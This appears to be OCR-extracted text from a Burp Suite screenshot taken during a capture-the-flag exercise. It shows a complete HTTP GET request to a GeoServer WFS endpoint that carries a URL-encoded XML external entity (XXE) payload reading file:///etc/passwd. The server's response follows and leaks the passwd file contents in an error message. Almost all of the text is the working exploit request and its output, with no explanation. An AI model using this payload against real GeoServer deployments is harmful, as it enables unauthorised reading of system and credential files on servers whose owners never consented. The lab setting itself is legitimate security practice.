 Send
Cancel
<
>
Target: http://nsctf90.ns:8080
?
Request
Raw
Params
Headers
Hex
GET
/geoserver//wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=tiger:p
oly_landmarks&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO
-8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM
%20%22file%3A%2F%2F/etc/passwd%22%20%3E]%3E%3CFilter%20%3E%3CPropertyIsEq
ualTo%3E%3CPropertyName%3E%26xxe%3B%3C%2FPropertyName%3E%3CLiteral%3EBru
ssels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E HTTP/1.1
Host: nsctf90.ns:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=1gk2wssl4h5iv
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException code="InvalidParameterValue">
Illegal property name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
?
<
+
>
Type a search term
0 matches
Done
2,209 bytes | 41 millis